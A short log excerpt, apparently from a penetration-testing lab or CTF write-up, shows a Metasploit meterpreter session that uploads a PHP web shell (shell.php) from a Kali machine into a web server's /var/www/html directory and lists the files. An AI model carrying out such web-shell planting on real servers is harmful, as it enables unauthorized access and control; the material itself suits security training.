 meterpreter > upload /home/kali/Desktop/shell.php ./shell.php
[*] uploading  : /home/kali/Desktop/shell.php → ./shell.php
[*] Uploaded -1.00 B of 3.39 KiB (-0.03%): /home/kali/Desktop/shell.php → ./shell.php
[*] uploaded   : /home/kali/Desktop/shell.php → ./shell.php
meterpreter > ls -la
Listing: /var/www/html
======================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
40554/r-xr-xr--   4096  dir   2019-09-22 05:45:52 -0400  css
100444/r--r--r--  140   fil   2019-09-21 02:07:02 -0400  file.php
40554/r-xr-xr--   4096  dir   2019-09-22 05:46:03 -0400  images
100444/r--r--r--  2954  fil   2019-09-22 18:09:32 -0400  index.html
100776/rwxrwxrw-  3471  fil   2020-03-11 09:13:45 -0400  shell.php
meterpreter >